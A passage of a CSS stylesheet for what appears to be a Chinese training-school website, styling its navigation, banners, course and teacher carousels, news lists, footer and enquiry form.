	cursor: pointer;

}

.search .select_option li.selected {

	background-color: #F3F3F3;

	color: #999;

}

.search .select_option li.hover {

	background: #BEBEBE;

	color: #fff;

}

.search input.inp_srh, .search input.btn_srh {

	border: none;

	background: none;

	height: 36px;

	line-height: 37px;

	float: left;

}

.search input.inp_srh {

	outline: none;

	width: 305px;

	font-size: 14px;

	padding-left: 40px;

	color: #666;

	background: url('../images/search_i.png') 10px 10px no-repeat;

}

.search input.btn_srh {

	background: #7c7571;

	color: #FFF;

	font-size: 15px;

	width: 90px;

}

#nav {

	width: 1200px;

	margin: 0px auto;

	height: 50px;

	z-index: 999;

}

#nav .nav_i {

	float: left;

	padding: 0px 28px;

	height: 50px;

	background: #7c7571;

	font-size: 16px;

}
#nav .nav_i a {
	display: inline-block;
	line-height: 50px;
	background: url(../images/home.png) no-repeat left center;
	padding: 0px 0px 0px 35px;
	color: #fff;
}

#nav ul {

	padding-left: 10px

}

#nav .nav_e {

	float: left;

	display: block;

	width: 7px;

	height: 50px;

	background: url(../images/nav_lbe.png) no-repeat;

}

#nav li {

	float: left;

	width: 145px;

	position: relative;

}

#nav li a {
	display: block;
	width: 145px;
	height: 50px;
	position: relative;
	line-height: 50px;
	z-index: 99;
	font-weight: normal;
	text-align: center;
    font-size: 16px;
	color: #fff;
}
#nav li :hover, #nav li.hover a {
	background: #7c7571;
	color: #fff;
}

#nav li ul {

	width: 125px;

	position: absolute;

	list-style-type: none;

	display: none;

	top: 50px;

	left: 0;

	padding: 0 10px 0 10px;

	background-color: #9f9089;

	z-index: 99;

}

#nav li ul li {

	width: 125px!important;

	height: 42px;

	line-height: 40px;

	background: url(../images/nav_li.png) repeat-x left bottom;

}

#nav li ul li a:hover {

	color: #fcca02!important;

}

#nav li.sfhover ul li a {

	display: block;

	width: 125px;

	height: 42px;

	line-height: 40px;

	background: none!important;

}

#nav li.sfhover ul {

	display: block;

}

/*banner*/

#slideBox {

	width: 100%;

	overflow: hidden;

	position: relative;

}

#slideBox .hd {

	height: 10px;

	position: absolute;

	left: 45%;

	bottom: 24px;

	overflow: hidden;

	z-index: 1;

}

#slideBox .hd ul {

	float: left;

	overflow: hidden;

	zoom: 1;

}

#slideBox .hd ul li {

	float: left;

	height: 10px;

	width: 10px;

	margin-right: 10px;

	background: url(../images/btn_off.png) no-repeat;

	cursor: pointer;

}

#slideBox .hd ul li.on {

	width: 10px;

	height: 10px;

	background: url(../images/btn_on.png) no-repeat;

}

#slideBox .bd {

	height: 100%;

	position: relative;

	z-index: 0;

}

#slideBox .bd li {

	zoom: 1;

	vertical-align: middle;

}

#slideBox .bd img {

	display: block;

	width: 100%;

}

.sub_banner {

	height: 375px;

	width: 100%;

	overflow: hidden

}

.main-link {

	width: 1198px;

	border: 1px solid #dfdfdf;

}

.links_tit {

	border-bottom: 2px solid #f04848;

	height: 50px;

	line-height: 50px;

	width: 100%;

	font-weight: bold;

	display: inline-block;

}

.links_tit h3 {

	font-size: 20px;

	line-height: 20px;

	height: 20px;

	border-left: 3px solid #f04848;

	margin: 17px 0 0 17px;

	padding-left: 10px;

	font-weight: bold;

}

.links {

	padding: 10px 20px;

	display: inline-block;

}

.links a {

	margin: 5px 10px;

	float: left;

}

/* 底 */

.footer_1 {

	height: 170px;

}

.footer_2 {

	background: #2c2c2c url(../images/footbg.png) bottom no-repeat;

	padding: 55px 0px 15px 0px;

	background-size: 100% 100%;

	color: #ffffff;

}

.footer_2 .fl {

	height: 180px;

	padding: 0px 50px;

	border-right: 1px solid #484747;

}

.footer_2 .fl span, .footer_2 .fr span {

	display: block;

	width: 100%;

	text-align: left;

	font-size: 18px;

	height: 40px;

	line-height: 40px!important;

	text-align: left;

}

.footer_2 a {

	color: #ffffff;

}

.footer_list {

	width: 85px;

	line-height: 35px;

}

.footer_list a {

	display: inline-block;

	width: 100%;

	text-align: left;

}

.footer_list1 {

	width: 256px;

}

.footer_list1 p {

	display: block;

	width: 85px;

	float: left;

}

.footer_list1 p em {

	display: block;

	width: 77px;

	margin: 0px auto;

	height: 35px;

	line-height: 35px;

}

.footer_list1 p img {

	display: block;

	margin: 0px auto;

	width: 77px;

	height: 77px

}

.footer_r {

	width: 194px;

	height: 160px;

	background: url(../images/tel_b.png) no-repeat left 50px;

	padding: 0px 0px 0px 42px;

	position: relative;

}

.footer_r a {

	display: block;

	width: 132px;

	height: 34px;

	line-height: 34px;

	text-align: center;

	position: absolute;

	bottom: 0px;

	left: 42px;

	background: #d1d1d1;

	color: #333333;

	border-radius: 5px;

}

.link {

	width: 1090px;

	margin: 55px auto 0px auto;

	padding: 14px 0px 14px 110px;

	line-height: 25px;

	border-top: 1px solid #484747;

	border-bottom: 1px solid #484747;

	color: #f1f0f0;

	position: relative;

	min-height: 25px;

}

.link em {

	width: 75px;

	position: absolute;

	left: 0px;

	top: 14px;

	height: 25px;

	line-height: 25px;

	background: url(../images/link_ic.png) no-repeat 8px center;

	padding: 0px 0px 0px 35px;

}

.link a {

	display: inline-block;

	color: #f1f0f0;

	padding: 0px 18px 0px 0px;

}

.footer_p {

	margin-top: 20px;

	height: 40px;

	line-height: 40px;

	text-align: center;

	font-size: 13px;

	color: #999999;

}

/* 首页 */

.new-index {

    position: relative;

    padding-bottom: 30px;

}

.w1200 {

    width: 1200px;

    margin: 0 auto;

}

.from-all-btn {

    padding-bottom: 20px;

}

.new-index .none1 {

    width: 5%;

    position: absolute;

    top: 22%;

    height: 100px;

    left: 27%;

    cursor: pointer;

}

.new-index .none2 {

    width: 5%;

    position: absolute;

    top: 22%;

    height: 100px;

    left: 37%;

    cursor: pointer;

}

.new-index .none3 {

    width: 5%;

    position: absolute;

    top: 22%;

    height: 100px;

    left: 47%;

    cursor: pointer;

}

.new-index .none4 {

    width: 5%;

    position: absolute;

    top: 22%;

    height: 100px;

    left: 57%;

    cursor: pointer;

}

.new-index .none5 {

    width: 5%;

    position: absolute;

    top: 22%;

    height: 100px;

    left: 68%;

    cursor: pointer;

}

.shop_be {

	

}

.tit {

	width: 100%;

	height: 58px;

	line-height: 58px;

	border-bottom:2px solid #666666;

}

.tit img {

	float: left;

	display: block;

	margin-top: 9px;

	padding: 0px 0px 0px 15px;

}

.tit a, .tit_2 a {

	float: right;

	display: inline-block;

	padding: 0px 28px 0px 0px !important;

	background: url(../images/more.png) no-repeat 44px center;

	color: #999999;

	font-size: 14px !important;

}

.good {

	width: 36%;

	position: relative;

	border: 2px solid #666666;

}

.good_Cons {

	width: 434px;

	margin-top: 20px;

	height: 250px;

	position: relative;

	overflow: hidden;

}

.good_Con {

	float: left;

	width: 9999px;

	position: absolute;

	left: 0;

	top: 0;

}

#good .shop {

	float: left;

	width: 434px;

}

#good .shop a {

	display: block;

	width: 360px;

	margin: 0px auto;

}

#good .shop img {

	display: block;

	width: 360px!important;

	height: 160px!important;

}

#good .shop h2 {

	width: 325px;

	margin-top: 5px;

	height: 35px;

	line-height: 35px;

	background: url(../images/icon1.png) no-repeat left center;

	overflow: hidden;

	padding: 0px 0px 0px 35px;

	font-size: 18px;

	color: #e10305;

}

#good .shop h2 em {

	padding-left: 15px;

}

#good .shop p {

	width: 100%;

	line-height: 22px;

	max-height: 44px;

	color: #666666;

	overflow: hidden;

}

#good .shop em {

	color: #333!important;

}

.good_Btns {

	position: absolute;

	left: 0px;

	top: 160px;

	width: 434px;

	height: 52px;

}

.teacher_Btns {

	position: absolute;

	left: -3px;

	top: 160px;

	width: 763px;

	height: 52px;

}

.good_Btns a, .teacher_Btns a {

	position: absolute;

	background: url(../images/icon.png) no-repeat;

	background-position: 0px 0px!important;

	width: 26px;

	height: 52px;

	top: 0px;

	left: 0px;

}

.good_Btns .down, .teacher_Btns .down {

	background-position: -26px 0px!important;

	left: auto;

	right: 0px;

}

.good_Btns .uN, #good .good_Btns a:hover.uN, .teacher_Btns .uN, .teacher_Btns a:hover.uN {

	cursor: none;

	background-position: 0px -52px!important;

}

.good_Btns .dN, .good_Btns a:hover.dN, .teacher_Btns .dN, .teacher_Btns a:hover.dN {

	cursor: none;

	background-position: -26px -52px!important;

}

#teacher {

	position: relative;

}

.teacher_Cons {

	width: 696px;

	margin-top: 20px;

	margin: 25px auto 0px auto;

	height: 280px;

	position: relative;

	overflow: hidden;

}

.teacher_Con {

	float: left;

	width: 9999px;

	position: absolute;

	left: 0;

	top: 0;

}

.teacher_shop {

	float: left;

	width: 232px;

}

.teacher_shop a {

	display: block;

	width: 212px;

	height: 280px;

	margin: 0px auto;

	position: relative;

	color: #ffffff;

	text-align: center;

}

.teacher_shop img {

	display: block;

	width: 212px!important;

	height: 280px!important;

}

.t_be, .t_bebot {

	width: 212px;

	height: 85px;

	background: #ff9c01;

	filter: alpha(opacity=80);

	-moz-opacity: 0.8;

	-khtml-opacity: 0.8;

	opacity: 0.8;

	position: absolute;

	bottom: 0px;

	left: 0px;

	z-index: 99;

}

.t_be1 {

	display: none;

	z-index: 99;

}

.t_betop {

	width: 212px;

	height: 195px;

	background: #000000;

	filter: alpha(opacity=80);

	-moz-opacity: 0.8;

	-khtml-opacity: 0.8;

	opacity: 0.8;

	position: absolute;

	top: 0px;

	left: 0px;

}

.t_bebot {

	background: #e10305!important;

}

.t_img {

	width: 212px;

	height: 195px;

	background: url(../images/icon3.png) no-repeat center center;

	position: absolute;

	top: 0px;

	left: 0px;

}

.teacher_shop h2 {

	display: block;

	width: 212px;

	height: 40px;

	line-height: 40px;

	position: absolute;

	bottom: 42px;

	left: 0px;

	font-size: 18px;

	z-index: 999;

}

.teacher_shop em {

	display: block;

	width: 28px;

	height: 3px;

	background: #ffffff;

	position: absolute;

	bottom: 39px;

	left: 50%;

	margin-left: -14px;

	z-index: 999;

}

.teacher_shop p {

	display: block;

	width: 212px;

	height: 34px;

	line-height: 34px;

	position: absolute;

	bottom: 5px;

	left: 0px;

	z-index: 999;

}

.good_bot {

	width: 434px;

	height: 50px;

	line-height: 50px;

	background: #9f9089;

	position: absolute;

	bottom: 0px;

	left: 0px;

	font-size: 18px;

	color: #ffffff;

	text-align: center;

}

.good_bot a {

	display: block;

	float: right;

	width: 134px;

	height: 50px;

	background: #e10305;

	color: #ffffff;

}

.good_bot b {

	font-size: 24px;

	color: #ffeb4b;

	padding: 0px 5px;

}

#news {

	width: 430px;

	border-right: 1px solid #dddddd;

}

#news ul {

	padding: 0px 15px;

}

#news ul li {

	width: 330px;

	margin-top: 17px;

	padding: 0px 0px 0px 70px;

	position: relative;

	min-height: 60px;

}

#news ul em {

	display: block;

	width: 56px;

	height: 50px;

	position: absolute;

	left: 0px;

	top: 0px;

	text-align: center;

	border: 2px solid #9f9089;

	color: #999999;

	font-size: 12px;

	line-height: 22px;

	padding: 6px 0px 0px 0px;

}

#news ul em b {

	color: #333333;

	font-size: 18px;

	font-weight: normal;

}

#news ul h2 {

	display: block;

	width: 100%;

	height: 35px;

	line-height: 35px;

	font-size: 16px;

	white-space: nowrap;

	text-overflow: ellipsis;

	overflow: hidden;

}

#news ul p {

	display: block;

	width: 100%;

	height: 25px;

	color: #666666;

	white-space: nowrap;

	text-overflow: ellipsis;

	overflow: hidden;

}

#news ul a:hover em, #news ul a:hover em b {

	background: #d6000f;

	color: #ffffff!important;

}

#news ul a:hover h2, #news ul a:hover p {

	color: #e10305;

}

#video {

	width: 323px;

}

.video_con {

	width: 285px;

	height: 287px;

	padding: 20px 23px 0px 15px;

}

.video_con a {

	display: block;

	width: 285px;

	height: 287px;

	background: url(../images/video_img.jpg) no-repeat left top;

	position: relative;

	color: #ffffff;

}

.video_con span {

	display: block;

	width: 255px;

	height: 52px;

	background: #9f9089 url(../images/icon2.png) no-repeat 230px center;

	position: absolute;

	bottom: 0px;

	left: 0px;

	padding: 8px 15px 0px 15px;

	line-height: 22px;

}

.video_v {

	width: 285px;

	height: 227px;

	background: #000;

}

.video_v video {

	width: 285px;

	height: 227px;

}

.title {

	width: 424px;

	padding: 10px 0px 10px 10px;

	position: relative;

}

.title span {

	display: block;

	width: 100%;

	height: 35px;

	line-height: 35px;

	overflow: hidden;

}

.title span b {

	font-size: 24px;

	padding: 0px 5px 0px 0px;

}

.title span em {

	color: #e10305;

	padding: 0px 5px;

	font-weight: bold;

}

.title p {

	width: 100%;

	height: 22px;

	line-height: 22px;

	color: #666666;

}

.title a {

	display: block;

	position: absolute;

	right: 12px;

	top: 15px;

	background: #e10305;

	color: #ffffff;

	text-align: center;

	width: 66px;

	height: 22px;

	line-height: 22px;

}

.tit_list {

	display: block;

	width: 100%;

	background: #f5f5f5;

	height: 42px;

	line-height: 42px;

	text-align: center;

	border-bottom: 1px solid #dddddd;

	border-top: 1px solid #dddddd;

	font-weight: bold;

}

.list_1 {

	width: 100%;

	height: 250px;

	overflow: hidden;

}

.list_1 li {

	width: 100%;

	height: 34px;

	line-height: 34px;

}

.g_p1, .g_p2, .g_p3 {

	float: left;

	text-align: center;

}

.g_p1, .g_p3 {

	width: 100px;

}

.g_p2 {

	width: 225px;

}

.title_1 {

	height: 85px;

	background: url(../images/x_be.png) repeat-x left center;

}

.title_1 em {

	display: block;

	width: 439px;

	margin: 0px auto;

	height: 85px;

	background: #ffffff url(../images/tit.png) no-repeat center;

}

.tit_1 {

	width: 267px;

	border-left: 3px solid #e10305;

	height: 52px;

	line-height: 52px;

	background: #f5f5f5;

	padding: 0px 0px 0px 10px;

	font-size: 18px;

	font-weight: bold;

	overflow: hidden;

}

.tit_1 img {

	display: inline-block;

	float: left;

	margin: 6px 10px 0px 0px;

}

.list_2 {

	width: 292px;

	overflow: hidden;

}

.list_2 li {

	width: 145px;

	float: left;

	margin-top: 14px;

	overflow: hidden;

}

.list_2 li a {

	display: block;

	width: 123px;

	height: 30px;

	line-height: 30px;

	border: 1px solid #dddddd;

	text-align: center;

	white-space: nowrap;

	text-overflow: ellipsis;

	overflow: hidden;

	padding: 0px 5px;

}

.list_2 li a:hover {

	border: 1px solid #e10305;

	color: #e10305;

}

.tit_2 {

	width: 885px;

	height: 50px;

	line-height: 50px;

	background: #f5f5f5;

	padding: 0px 0px 0px 15px;

	font-size: 18px;

}

.tit_2 img {

	display: inline-block;

	float: left;

	margin: 11px 10px 0px 0px;

}

.list_3 {

	width: 922px;

	overflow: hidden;

}

.list_3 li {

	float: left;

	width: 208px;

	height: 240px;

	margin: 18px 20px 0px 0px;

	border: 1px solid #dddddd;

	position: relative;

	z-index: 99;

}

.list_3 .cur {

	border: 1px solid #e10305;

}

.list_3 .t_img1 {

	display: block;

	width: 200px!important;

	height: 130px!important;

	margin: 5px auto 0px auto;

}

.list_3 h3 {

	display: block;

	position: absolute;

	left: 0px;

	bottom: 78px;

	font-size: 16px;

	width: 195px;

	height: 22px;

	line-height: 22px;

	background: #f3f3f3;

	border-left: 3px solid #339900;

	padding: 0px 5px;

	white-space: nowrap;

	text-overflow: ellipsis;

	overflow: hidden;

	z-index: 999;

}

.list_3 p {

	display: block;

	position: absolute;

	left: 9px;

	bottom: 35px;

	width: 190px;

	line-height: 18px;

	max-height: 36px;

	overflow: hidden;

	color: #999999;

	z-index: 999;

}

.list_3 span {

	display: block;

	position: absolute;

	left: 9px;

	bottom: 8px;

	width: 190px;

	height: 22px;

	line-height: 22px;

	z-index: 999;

}

.list_3 span a {

	display: block;

	float: right;

	width: 62px;

	height: 22px;

	background: #e10305;

	border-radius: 3px;

	color: #ffffff;

	text-align: center;

}

.list_3 span em {

	color: #e10305;

}

.list_3 .cur h3 {

	border-left: 3px solid #e10305;

}

.list_3 .cur h3 a {

	color: #e10305;

}

/* 内容页 */

.title_l {

	width: 250px;

	height: 65px;

	background: #e10305 url(../images/titbe.png) no-repeat right top;

	padding: 20px 0px 0px 30px;

}

.nav_left {

	width: 274px;

	background: #f8f8f8 url(../images/x_be1.png) repeat-y 40px 0px;

	border: 3px solid #e10305;

	border-top: none;

	padding: 10px 0px 0px 0px;

	position: relative;

	overflow: hidden;

}

.nav_left ul {

	width: 218px;

	padding: 0px 20px 0px 36px;

}

.nav_left li {

	width: 218px;

	height: 47px;

	line-height: 45px;

	position: relative;

}

.nav_left li a {

	display: block;

	width: 100%;

	height: 45px;

	background: url(../images/titic4.png) no-repeat right center;

	font-size: 18px;

	overflow: hidden;

}

.nav_left li em {

	display: block;

	float: left;

	width: 8px;

	height: 8px;

	margin: 18px 36px 0px 0px;

	background: url(../images/titic2.png) no-repeat;

}

.nav_left li a:hover, .nav_left li .cur {

	background: url(../images/titic3.png) no-repeat right center;

	color: #e10305;

}

.nav_left li a:hover em, .nav_left li .cur em {

	background: url(../images/titic1.png) no-repeat;

}

.nav_left li p {

	display: block;

	position: absolute;

	bottom: 0px;

	right: 0px;

	width: 186px;

	height: 1px;

	border-bottom: 1px dashed #dddddd;

}

.nav_left span {

	display: block;

	position: absolute;

	top: 0px;

	left: 29px;

	width: 23px;

	height: 14px;

	background: url(../images/titic.png) no-repeat;

}

.title_l1 {

	width: 280px;

	height: 49px;

	line-height: 49px;

	background: url(../images/titbe1.png) no-repeat;

	text-align: center;

	font-size: 24px;

	color: #ffffff;

}

.t_ic1, .t_ic2 {

	display: inline-block;

	padding: 0px 0px 0px 43px;

}

.t_ic1 {

	background: url(../images/titic5.png) no-repeat left center;

}

.t_ic2 {

	background: url(../images/titic6.png) no-repeat left center;

}

.shop_l {

	width: 274px;

	background: #f8f8f8;

	border: 3px solid #e10305;

	border-top: none;

	padding: 0px 0px 10px 0px;

	position: relative;

	overflow: hidden;

}

.l_list {

	width: 269px;

	padding: 0px 0px 0px 5px;

}

.l_list li {

	width: 132px;

	float: left;

	margin-top: 15px;

}

.l_list li a {

	display: block;

	width: 116px;

	margin: 0px auto;

	height: 100px;

	border: 1px solid #dddddd;

	position: relative;

	overflow: hidden;

}

.l_list li a:hover {

	border: 1px solid #e10305;

}

.l_list li img {

	display: block;

	width: 116px!important;

	height: 75px!important;

}

.l_list li p {

	display: block;

	width: 116px;

	height: 24px;

	line-height: 24px;

	background: #FFF;

	border-top: 1px solid #dddddd;

	text-align: center;

}

.l_list li a:hover p {

	background: #e10305;

	border-top: 1px solid #e10305;

	color: #ffffff;

}

.l_list li em {

	display: block;

	position: absolute;

	top: 0px;

	right: 0px;

	width: 42px;

	height: 40px;

	background: url(../images/titic9.png) no-repeat;

}

.l_list1 {

	width: 200px;

	margin: 0px auto;

}

.l_list1 li {

	width: 200px;

	height: 36px;

	margin-top: 10px;

	text-align: center;

}

.l_list1 li a {

	display: block;

	width: 180px;

	height: 36px;

	line-height: 36px;

	background: url(../images/titicb.png) no-repeat;

	font-size: 18px;

	padding: 0px 20px 0px 0px;

}

.l_list1 li a:hover {

	background: url(../images/titica.png) no-repeat;

	color: #ffffff;

}

.concact span {

	display: block;

	width: 100%;

	height: 63px;

	background: #e10305;

	padding: 16px 0px 0px 0px;

	text-align: center;

}

.concact em {

	display: block;

	width: 100%;

	height: 35px;

	background: url(../images/titbe2.png) no-repeat left top;

}

.concact p {

	display: block;

	width: 200px;

	margin: 5px auto 0px auto;

	line-height: 25px;

	padding: 0px 0px 0px 30px;

	font-size: 16px;

	position: relative;

	overflow: hidden;

}

.concact p img {

	display: block;

	width: 20px;

	height: 21px;

	position: absolute;

	left: 0px;

	top: 2px;

}

.r_tit {

	width: 844px;

	height: 26px;

	line-height: 26px;

	background: url(../images/title.png) no-repeat center bottom;

	padding: 0px 18px 18px 18px;

}

.r_tit h4 {

	display: inline-block;

	float: left;

	background: url(../images/cic2.png) no-repeat left center;

	padding: 0px 0px 0px 32px;

	font-size: 18px;

}

.r_tit p {

	display: inline-block;

	float: right;

	background: url(../images/cic1.png) no-repeat left center;

	padding: 0px 0px 0px 25px;

	color: #666666;

}

.gs_con {

	width: 100%;

	margin-top: 10px;

	padding-top: 10px;

	line-height: 30px;

}

.gs_con p {

	padding-top: 10px

}

.gs_con img, .news_conter img {

	display: inline-block;

	margin: 10px auto;

	max-width: 880px!important;

	height: auto!important;

width:expression(this.width>880?"880px":this.width);

}

.cp_list, .xy_list, .ry_list {

	width: 902px;

	overflow: hidden;

}

.cp_list li, .xy_list li, .ry_list li {

	width: 300px;

	float: left;

	margin-top: 18px;

}

.cp_list li a, .xy_list li a, .ry_list li a {

	display: block;

	width: 266px;

	background: #f8f8f8;

	padding: 6px;

	border: 1px solid #dddddd;

	overflow: hidden;

}

.cp_list li a:hover, .xy_list li a:hover, .ry_list li a:hover {

	background: #e10305;

	color: #ffffff;

}

.cp_list li img {

	display: block;

	width: 266px!important;

	height: 172px!important;

}

.xy_list li img {

	display: block;

	width: 266px!important;

	height: 177px!important;

}

.ry_list li img {

	display: block;

	width: 266px!important;

}

.cp_list li h3 {

	width: 250px;

	margin: 5px auto 0px auto;

	height: 28px;

	line-height: 28px;

	font-size: 16px;

	white-space: nowrap;

	text-overflow: ellipsis;

	overflow: hidden;

}

.xy_list li h3, .ry_list li h3 {

	width: 215px;

	margin: 8px auto 0px auto;

	height: 30px;

	line-height: 30px;

	background: url(../images/icon1.png) no-repeat left center;

	padding: 0px 0px 0px 35px;

	font-size: 18px;

	white-space: nowrap;

	text-overflow: ellipsis;

	overflow: hidden;

}

.xy_list li a:hover h3, .ry_list li a:hover h3 {

	background: url(../images/icon1a.png) no-repeat left center;

}

.xy_list li p, .ry_list li p {

	display: block;

	width: 250px;

	margin: 5px auto 10px auto;

	line-height: 22px;

	height:120px;

}

.cp_list li span {

	display: block;

	width: 258px;

	padding: 5px 0px 0px 8px;

	overflow: hidden;

}

.cp_list li span p {

	display: block;

	float: left;

	width: 126px;

	height: 24px;

	line-height: 24px;

	overflow: hidden;

}

.cp_list li span em {

	width: 25px;

	height: 20px;

	float: left;

	margin: 2px 5px 0px 0px;

}

.cp_list li b {

	color: #e10305;

}

.cp_list li a:hover b {

	color: #ffffff;

}

.cp_list .cp_ic1 {

	background: url(../images/cp_ic1a.png) left center;

}

.cp_list .cp_ic2 {

	background: url(../images/cp_ic2a.png) left center;

}

.cp_list li a:hover .cp_ic1 {

	background: url(../images/cp_ic1.png) left center;

}

.cp_list li a:hover .cp_ic2 {

	background: url(../images/cp_ic2.png) left center;

}

.page {

	clear: both;

	margin: 20px;

	overflow: hidden;

	margin-left: 0px;

	text-align: center;

	font-size: 12px

}

.page ul li {

	display: inline-block;

	border: 1px solid #ccc;

	padding: 4px 12px;

	margin: 0 1px;

	line-height: 24px;

	background: #fff;

	color: #999

}

.page ul li:hover {

	background: #d03322;

	color: #fff;

	border: 1px solid #d03322

}

.page ul li:hover a {

	color: #fff;

}

.page ul li.thisclass {

	display: inline-block;

	border: 1px solid #d03322;

	padding: 4px 12px;

	margin: 0 1px;

	background: #d03322;

	color: #fff;

}

.page ul li.thisclass a {

	color: #fff;

}

.page ul li a {

	display: block;

	color: #999

}

.page ul li a:hover {

	color: #fff;

}

/* 新闻中心 教学问答 */

.news_list, .ask_list {

	width: 100%;

	overflow: hidden;

}

.news_list li, .ask_list li {

	width: 100%;

	margin-top: 20px;

	padding: 0px 0px 20px 0px;

	border-bottom: 1px dashed #dddddd;

	position: relative;

}

.news_list li {

	width: 780px!important;

	padding: 0px 0px 20px 100px!important;

	min-height: 80px;

}

.news_list em {

	display: block;

	width: 76px;

	height: 66px;

	position: absolute;

	left: 0px;

	top: 0px;

	text-align: center;

	border: 2px solid #d6000f;

	color: #999999;

	font-size: 14px;

	line-height: 25px;

	padding: 10px 0px 0px 0px;

}

.news_list em b {

	color: #333333;

	font-size: 24px;

	font-weight: normal;

}

.news_list h2 {

	width: 100%;

	height: 28px;

	line-height: 28px;

	font-size: 18px;

	white-space: nowrap;

	text-overflow: ellipsis;

	overflow: hidden;

}

.news_list p {

	display: block;

	width: 100%;

	margin-top: 5px;

	line-height: 22px;

	color: #666666;

}

.news_list a:hover em, .news_list a:hover em b {

	background: #e10305;

	color: #ffffff!important;

}

.news_list a:hover h2 {

	color: #e10305;

}

.ask_list li div {

	width: 840px;

	padding: 4px 0px 4px 40px;

	min-height: 22px!important;

	line-height: 22px;

	overflow: hidden;

}

.ask_list .ask_1 {

	background: url(../images/wd_ic1.png) no-repeat left center;

	font-size: 16px;

}

.ask_list .ask_2 {

	background: url(../images/wd_ic2.png) no-repeat left center;

	font-size: 14px;

	color: #666666;

}

/* 入学指南 */

.ask_a, .ask_b {

	width: 720px;

	height: 92px;

	margin-top: 26px;

	background: url(../images/wd_be.png) no-repeat;

	position: relative;

	overflow: hidden;

}

.ask_a {

	padding: 10px 40px 0px 120px;

}

.ask_b {

	padding: 10px 120px 0px 40px;

}

.ask_a img, .ask_b img {

	display: block;

	width: 80px;

	height: 80px;

	position: absolute;

}

.ask_a img {

	top: 10px;

	left: 16px;

}

.ask_b img {

	top: 10px;

	right: 16px;

}

.ask_a h3, .ask_b h3 {

	width: 100%;

	height: 30px;

	line-height: 30px;

	font-size: 18px;

	color: #e10305;

	overflow: hidden;

}

.ask_b h3 {

	text-align: right;

}

.ask_a p, .ask_b p {

	color: #666666;

	line-height: 22px;

}

.shop1 {

	width: 895px!important;

	overflow: hidden;

}

.shop1 li {

	margin: 18px 13px 0px 0px!important;

}

/* 新闻内容 */

.news_tit {

	display: block;

	width: 100%;

	line-height: 40px;

	min-height: 40px;

	padding: 20px 0px;

	font-family: "微软雅黑";

	font-size: 24px;

	text-align: center;

}

.news_p {

	display: block;

	width: 100%;

	height: 34px;

	line-height: 34px;

	border-bottom: 1px dashed #dddddd;

	border-top: 1px dashed #dddddd;

	text-align: center;

	font-size: 12px;

	color: #999999;

}

.news_p em {

	display: inline-block;

	background: url(../images/icon4.png) no-repeat left center;

	padding: 0px 0px 0px 12px;

	margin-right: 24px;

}

.news_conter {

	width: 100%;

	padding: 20px 0px;

	line-height: 30px;

	font-size: 14px;

	color: #666666;

}

.news_page {

	width: 100%;

	padding: 15px 0;

	height: 35px;

	line-height: 35px;

	border-top: #dedede 1px dotted;

	border-bottom: #dedede 1px dotted

}

.news_page p {

	display: block;

	float: left;

	width: 427px;

	background: url(../images/icon4.png) no-repeat left center;

	padding: 0px 0px 0px 12px;

	color: #666666;

	white-space: nowrap;

	text-overflow: ellipsis;

	overflow: hidden;

}

/* 培训项目内页 */

.cp_con {

	width: 824px;

	height: 327px;

	background: #fcf8ec url(../images/conbe.png) no-repeat;

	overflow: hidden;

	padding: 28px 28px 0px 28px;

}

.cp_banner {

	width: 460px;

	float: left;

	height: 298px;

	position: relative;

	overflow: hidden;

	z-index: 999;

}

.cp_banner .cp_bd {

	width: 100%!important;

}

.cp_banner .cp_bd li {

	width: 640px;

	height: 298px;

	overflow: hidden;

}

.cp_banner .cp_bd li a {

	display: block;

}

.cp_banner .cp_bd img {

	display: block;

	width: 460px!important;

	height: 298px!important;

}

.cp_banner .cp_be {

	position: absolute;

	left: 0px;

	bottom: 0px;

	width: 460px;

	height: 31px;

	background: #000000;

	filter: alpha(opacity=20);

	-moz-opacity: 0.2;

	-khtml-opacity: 0.2;

	opacity: 0.2;

	z-index: 9999;

}

.cp_banner .cp_hd {

	position: absolute;

	bottom: 10px;

	right: 11px;

	z-index: 99999;

}

.cp_banner .cp_hd ul li {

	float: left;

	width: 12px;

	background: url(../images/cp_ic4.png) no-repeat;

	height: 11px;

	margin-right: 11px;

	cursor: pointer;

	text-indent: -9999px;

	overflow: hidden;

}

.cp_banner .cp_hd ul li.on {

	background: url(../images/cp_ic3.png) no-repeat;

}

.cp_tit {

	width: 334px;

	float: right;

	height: 298px;

	position: relative;

	overflow: hidden;

}

.cp_tit span {

	display: block;

	width: 100%;

	height: 33px;

	line-height: 33px;

	margin-bottom: 10px;

	font-family: "微软雅黑";

	font-size: 18px;

	overflow: hidden;

}

.cp_tit span em {

	color: #e10305;

}

.cp_tit p {

	display: block;

	margin-top: 20px;

	padding: 12px 0px;

	border-bottom: 1px dashed #cfccc4;

	border-top: 1px dashed #cfccc4;

	line-height: 22px;

	color: #666666;

	overflow: hidden;

}

.cp_btn {

	display: block;

	position: absolute;

	left: 0px;

	bottom: 0px;

	width: 159px;

	height: 47px;

	background: url(../images/conbtn.png) no-repeat;

}

.ly_con {

	width: 814px;

	height: 338px;

	padding: 115px 33px 0px 33px;

	background: url(../images/ly_be.png) no-repeat;

}

.ly_title {

	width: 248px;

	float: left;

	height: 237px;

	padding: 41px 0px 0px 0px;

	background: url(../images/ly_be1.jpg) no-repeat center bottom;

	position: relative;

	overflow: hidden;

}

.ly_title h3 {

	width: 248px;

	position: absolute;

	left: 0px;

	top: 0px;

	height: 41px;

	background: #ff9c01;

	line-height: 41px;

	color: #ffffff;

	font-size: 21px;

	text-align: center;

}

.ly_title p {

	display: block;

	position: absolute;

	left: 10px;

	bottom: 8px;

	width: 228px;

	height: 72px;

	line-height: 24px;

}

.ly_conter {

	width: 555px;

	float: right;

	overflow: hidden;

}

.ly_conter li {

	width: 100%;

	margin-bottom: 12px;

	position: relative;

	overflow: hidden;

	line-height: 28px;

}

.ly_conter label {

	width: 50px;

	float: left;

	text-align: right;

	padding: 0px 5px 0px 0px;

	height: 28px;

	line-height: 28px;

}

.ly_conter span {

	float: right;

	width: 234px;

	text-align: left;

	color: #666666;

	padding: 0px 0px 0px 6px;

	font-size: 12px;

}

.ly_conter em {

	color: #e10305;

	padding: 0px 5px 0px 0px;

}

.ly_conter .inp1 {

	width: 240px;

	height: 26px;

	border: 1px solid #d2d2d2;

	background: #ffffff;

	border-radius: 3px;

}

.ly_conter .inp2 {

	width: 240px;

	height: 100px;

	line-height: 22px;

	border: 1px solid #d2d2d2;

	background: #ffffff;

	border-radius: 3px;

}

.ly_tit {

	float: right;

	width: 210px;

	height: 143px;

	background: url(../images/ly_be2.png) no-repeat;

	padding: 8px 11px 0px 19px;

	font-size: 12px;

}

.ly_tit h3 {

	width: 100%;

	height: 26px;

	line-height: 26px;

	overflow: hidden;

